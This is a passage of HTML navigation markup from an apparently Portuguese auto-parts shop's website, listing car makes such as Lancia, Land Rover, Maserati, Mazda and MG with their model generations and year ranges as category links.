  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
